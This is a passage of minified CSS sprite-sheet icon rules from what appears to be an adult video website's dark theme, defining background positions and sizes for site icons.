-231px;width:30px;height:30px}.icon-ic_40_swipe{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -173px;width:40px;height:40px}.icon-ic_40_webapp_boafoda{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_boafoda{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_drochy{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_eispop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_gmail{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -173px;width:40px;height:40px}.icon-ic_40_webapp_disable_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_porndig{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_pornototale{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tukif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_tybito{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -216px;width:40px;height:40px}.icon-ic_40_webapp_disable_youtube{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px 0;width:40px;height:40px}.icon-ic_40_webapp_drochy{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -43px;width:40px;height:40px}.icon-ic_40_webapp_eispop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -86px;width:40px;height:40px}.icon-ic_40_webapp_gmail{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -129px;width:40px;height:40px}.icon-ic_40_webapp_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -172px;width:40px;height:40px}.icon-ic_40_webapp_porn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-262px -215px;width:40px;height:40px}.icon-ic_40_webapp_porndig{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -259px;width:40px;height:40px}.icon-ic_40_webapp_pornototale{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-43px -259px;width:40px;height:40px}.icon-ic_40_webapp_tukif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -259px;width:40px;height:40px}.icon-ic_40_webapp_tybito{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-129px -259px;width:40px;height:40px}.icon-ic_40_webapp_youtube{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-172px -259px;width:40px;height:40px}.icon-ic_48_add_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px -118px;width:48px;height:48px}.icon-icon_deleted_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px 0;width:80px;height:56px}.icon-play_video_btn{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-179px -59px;width:80px;height:56px}.icon-user_gift_button{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -83px;width:16px;height:18px}.icon-calendar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -63px;width:17px;height:17px}.icon-camera_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-230px -118px;width:26px;height:20px}.icon-close_alert{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-86px -478px;width:13px;height:13px}.icon-comments_button{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px 0;width:18px;height:17px}.icon-comments_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -64px;width:11px;height:15px}.icon-comments_hide{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-182px -459px;width:17px;height:11px}.icon-comments_reply{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-70px -478px;width:13px;height:14px}.icon-comments_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -46px;width:12px;height:15px}.icon-comments_show{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-202px -459px;width:17px;height:11px}.icon-comments_top{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -341px;width:20px;height:13px}.icon-comments_vote_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -478px;width:15px;height:15px}.icon-comments_vote_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-18px -478px;width:15px;height:15px}.icon-cookie{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -171px;width:20px;height:20px}.icon-delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -40px;width:15px;height:20px}.icon-description_area_icon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -194px;width:20px;height:20px}.icon-edit_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -299px;width:18px;height:18px}.icon-edit_history_action{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -400px;width:20px;height:16px}.icon-edit_history_title{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -217px;width:20px;height:20px}.icon-folder{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-164px -459px;width:15px;height:13px}.icon-ic_12_other_link{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -172px;width:12px;height:12px}.icon-ic_12_other_sort{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -187px;width:12px;height:12px}.icon-ic_12_search_cat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -202px;width:12px;height:12px}.icon-ic_12_search_combo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -217px;width:12px;height:12px}.icon-ic_12_search_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -232px;width:12px;height:12px}.icon-ic_12_search_related{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -247px;width:12px;height:12px}.icon-ic_12_search_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -262px;width:12px;height:12px}.icon-ic_12_search_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -277px;width:12px;height:12px}.icon-ic_12_side_ot_multi_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -292px;width:12px;height:12px}.icon-ic_12_upro_ot_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -307px;width:12px;height:12px}.icon-ic_12_vid_sg_plus{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -322px;width:12px;height:12px}.icon-ic_12_vid_th_comm{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -337px;width:12px;height:12px}.icon-ic_12_vid_th_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -352px;width:12px;height:12px}.icon-ic_12_vid_th_thumb{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -367px;width:12px;height:12px}.icon-ic_16_head_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-418px -421px;width:16px;height:16px}.icon-ic_16_head_mn_galeries{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px 0;width:16px;height:16px}.icon-ic_16_head_mn_games{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -19px;width:16px;height:16px}.icon-ic_16_head_mn_meet{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -38px;width:16px;height:16px}.icon-ic_16_head_mn_notification{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -57px;width:16px;height:16px}.icon-ic_16_head_mn_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -76px;width:16px;height:16px}.icon-ic_16_head_mn_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -95px;width:16px;height:16px}.icon-ic_16_head_mn_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -114px;width:16px;height:16px}.icon-ic_16_head_mn_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -133px;width:16px;height:16px}.icon-ic_16_head_mn_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -152px;width:16px;height:16px}.icon-ic_16_head_ot_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -171px;width:16px;height:16px}.icon-ic_16_head_ot_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -190px;width:16px;height:16px}.icon-ic_16_head_ot_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -209px;width:16px;height:16px}.icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -228px;width:16px;height:16px}.icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -247px;width:16px;height:16px}.icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -266px;width:16px;height:16px}.icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -285px;width:16px;height:16px}.icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -304px;width:16px;height:16px}.icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -323px;width:16px;height:16px}.icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -342px;width:16px;height:16px}.icon-ic_16_notif_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -361px;width:16px;height:16px}.icon-ic_16_notif_information{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -380px;width:16px;height:16px}.icon-ic_16_notif_warning{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -399px;width:16px;height:16px}.icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -418px;width:16px;height:16px}.icon-ic_16_prst_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -440px;width:16px;height:16px}.icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -440px;width:16px;height:16px}.icon-ic_16_prst_views{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -440px;width:16px;height:16px}.icon-ic_16_tool_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -440px;width:16px;height:16px}.icon-ic_16_tool_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -440px;width:16px;height:16px}.icon-ic_16_tool_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-95px -440px;width:16px;height:16px}.icon-ic_16_tool_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-114px -440px;width:16px;height:16px}.icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-133px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-152px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-171px -440px;width:16px;height:16px}.icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-190px -440px;width:16px;height:16px}.icon-ic_16_tool_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-228px -440px;width:16px;height:16px}.icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-209px -440px;width:16px;height:16px}.icon-ic_16_tool_gay{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-247px -440px;width:16px;height:16px}.icon-ic_16_tool_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-266px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-304px -440px;width:16px;height:16px}.icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-323px -440px;width:16px;height:16px}.icon-ic_16_tool_random{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-342px -440px;width:16px;height:16px}.icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-361px -440px;width:16px;height:16px}.icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -440px;width:16px;height:16px}.icon-ic_16_tool_straight{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -440px;width:16px;height:16px}.icon-ic_16_tool_trans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-418px -440px;width:16px;height:16px}.icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-437px -440px;width:16px;height:16px}.icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px 0;width:16px;height:16px}.icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -19px;width:16px;height:16px}.icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -38px;width:16px;height:16px}.icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -57px;width:16px;height:16px}.icon-ic_16_upro_chat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -76px;width:16px;height:16px}.icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -95px;width:16px;height:16px}.icon-ic_16_upro_expand{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -114px;width:16px;height:16px}.icon-ic_16_upro_follow{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -152px;width:16px;height:16px}.icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -133px;width:16px;height:16px}.icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -190px;width:16px;height:16px}.icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -171px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -228px;width:16px;height:16px}.icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -209px;width:16px;height:16px}.icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -266px;width:16px;height:16px}.icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -247px;width:16px;height:16px}.icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -304px;width:16px;height:16px}.icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -285px;width:16px;height:16px}.icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -342px;width:16px;height:16px}.icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -323px;width:16px;height:16px}.icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -380px;width:16px;height:16px}.icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -361px;width:16px;height:16px}.icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -399px;width:16px;height:16px}.icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -418px;width:16px;height:16px}.icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -437px;width:16px;height:16px}.icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -459px;width:16px;height:16px}.icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -459px;width:16px;height:16px}.icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -459px;width:16px;height:16px}.icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -459px;width:16px;height:16px}.icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -320px;width:18px;height:18px}.icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-283px -259px;width:18px;height:18px}.icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-222px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-243px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-264px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-306px -302px;width:18px;height:18px}.icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -358px;width:18px;height:18px}.icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -358px;width:18px;height:18px}.icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -358px;width:18px;height:18px}.icon-ic_18_side_alpha{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -358px;width:18px;height:18px}.icon-ic_18_side_categories{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -358px;width:18px;height:18px}.icon-ic_18_side_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -358px;width:18px;height:18px}.icon-ic_18_side_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -358px;width:18px;height:18px}.icon-ic_18_side_popular{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -358px;width:18px;height:18px}.icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px 0;width:18px;height:18px}.icon-ic_18_side_related{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -21px;width:18px;height:18px}.icon-ic_18_side_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -42px;width:18px;height:18px}.icon-ic_18_side_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -63px;width:18px;height:18px}.icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -84px;width:18px;height:18px}.icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -105px;width:18px;height:18px}.icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -126px;width:18px;height:18px}.icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -147px;width:18px;height:18px}.icon-ic_18_titles_casting{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -168px;width:18px;height:18px}.icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -189px;width:18px;height:18px}.icon-ic_18_titles_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -210px;width:18px;height:18px}.icon-ic_18_titles_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -231px;width:18px;height:18px}.icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -252px;width:18px;height:18px}.icon-ic_18_titles_recent{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -273px;width:18px;height:18px}.icon-ic_18_titles_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -294px;width:18px;height:18px}.icon-ic_18_titles_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -315px;width:18px;height:18px}.icon-ic_18_titles_tags{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -336px;width:18px;height:18px}.icon-ic_18_titles_top{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -357px;width:18px;height:18px}.icon-ic_18_titles_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -379px;width:18px;height:18px}.icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -379px;width:18px;height:18px}.icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -379px;width:18px;height:18px}.icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -379px;width:18px;height:18px}.icon-ic_18_upro_followers{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -21px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-378px -379px;width:18px;height:18px}.icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px 0;width:18px;height:18px}.icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -42px;width:18px;height:18px}.icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -63px;width:18px;height:18px}.icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -84px;width:18px;height:18px}.icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -105px;width:18px;height:18px}.icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -126px;width:18px;height:18px}.icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -168px;width:18px;height:18px}.icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -147px;width:18px;height:18px}.icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -210px;width:18px;height:18px}.icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -189px;width:18px;height:18px}.icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -252px;width:18px;height:18px}.icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -231px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -294px;width:18px;height:18px}.icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -273px;width:18px;height:18px}.icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -336px;width:18px;height:18px}.icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -315px;width:18px;height:18px}.icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -357px;width:18px;height:18px}.icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -378px;width:18px;height:18px}.icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -400px;width:18px;height:18px}.icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -400px;width:18px;height:18px}.icon-ic_22_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -75px;width:22px;height:22px}.icon-ic_22_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -100px;width:22px;height:22px}.icon-ic_30_coin{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px 